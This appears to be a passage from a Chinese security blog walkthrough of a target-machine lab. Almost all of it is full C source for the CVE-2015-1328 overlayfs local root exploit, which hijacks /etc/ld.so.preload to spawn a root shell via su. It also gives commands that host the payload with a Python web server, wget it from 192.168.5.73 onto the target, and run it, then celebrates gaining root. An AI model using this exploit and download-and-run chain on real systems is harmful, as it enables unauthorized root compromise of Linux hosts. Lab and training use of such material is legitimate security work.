#include <signal.h>
#include <fcntl.h>
#include <string.h>
#include <linux/sched.h>
#define LIB "#include <unistd.h>\n\nuid_t(*_real_getuid) (void);\nchar path[128];\n\nuid_t\ngetuid(void)\n{\n_real_getuid = (uid_t(*)(void)) dlsym((void *) -1, \"getuid\");\nreadlink(\"/proc/self/exe\", (char *) &path, 128);\nif(geteuid() == 0 && !strcmp(path, \"/bin/su\")) {\nunlink(\"/etc/ld.so.preload\");unlink(\"/tmp/ofs-lib.so\");\nsetresuid(0, 0, 0);\nsetresgid(0, 0, 0);\nexecle(\"/bin/sh\", \"sh\", \"-i\", NULL, NULL);\n}\n return _real_getuid();\n}\n"
static char child_stack[1024*1024];
static int
child_exec(void *stuff)
{
char *file;
system("rm -rf /tmp/ns_sploit");
mkdir("/tmp/ns_sploit", 0777);
mkdir("/tmp/ns_sploit/work", 0777);
mkdir("/tmp/ns_sploit/upper",0777);
mkdir("/tmp/ns_sploit/o",0777);
fprintf(stderr,"mount #1\n");
if (mount("overlay", "/tmp/ns_sploit/o", "overlayfs", MS_MGC_VAL, "lowerdir=/proc/sys/kernel,upperdir=/tmp/ns_sploit/upper") != 0) {
// workdir= and "overlay" is needed on newer kernels, also can't use /proc as lower
if (mount("overlay", "/tmp/ns_sploit/o", "overlay", MS_MGC_VAL, "lowerdir=/sys/kernel/security/apparmor,upperdir=/tmp/ns_sploit/upper,workdir=/tmp/ns_sploit/work") != 0) {
fprintf(stderr, "no FS_USERNS_MOUNT for overlayfs on this kernel\n");
exit(-1);
}
file = ".access";
chmod("/tmp/ns_sploit/work/work",0777);
} else file = "ns_last_pid";
chdir("/tmp/ns_sploit/o");
rename(file,"ld.so.preload");
chdir("/");
umount("/tmp/ns_sploit/o");
fprintf(stderr,"mount #2\n");
if (mount("overlay", "/tmp/ns_sploit/o", "overlayfs", MS_MGC_VAL, "lowerdir=/tmp/ns_sploit/upper,upperdir=/etc") != 0) {
if (mount("overlay", "/tmp/ns_sploit/o", "overlay", MS_MGC_VAL, "lowerdir=/tmp/ns_sploit/upper,upperdir=/etc,workdir=/tmp/ns_sploit/work") != 0) {
exit(-1);
}
chmod("/tmp/ns_sploit/work/work",0777);
}
chmod("/tmp/ns_sploit/o/ld.so.preload",0777);
umount("/tmp/ns_sploit/o");
}
int
main(int argc, char **argv)
{
int status, fd, lib;
pid_t wrapper, init;
int clone_flags = CLONE_NEWNS | SIGCHLD;
fprintf(stderr,"spawning threads\n");
if((wrapper = fork()) == 0) {
if(unshare(CLONE_NEWUSER) != 0)
fprintf(stderr, "failed to create new user namespace\n");
if((init = fork()) == 0) {
pid_t pid =
clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
if(pid < 0) {
fprintf(stderr, "failed to create new mount namespace\n");
exit(-1);
}
waitpid(pid, &status, 0);
}
waitpid(init, &status, 0);
return 0;
}
usleep(300000);
wait(NULL);
fprintf(stderr,"child threads done\n");
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
cp /usr/share/metasploit-framework/data/exploits/CVE-2015-1328/ofs-lib.so .
python3 -m http.server 80
wget http://192.168.5.73/exp
wget http://192.168.5.73/ofs-lib.so
mv * /tmp/
cd /tmp
./exp
拿到 靶机的 最高权限!!!!!!成功!!!!!!!!!!!!!!!!
关注微信公众号“嗨嗨安全”,获取靶机资源。
提供网络安全资料与工具,分享攻防实战经验和思路。





















 2725
2725











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








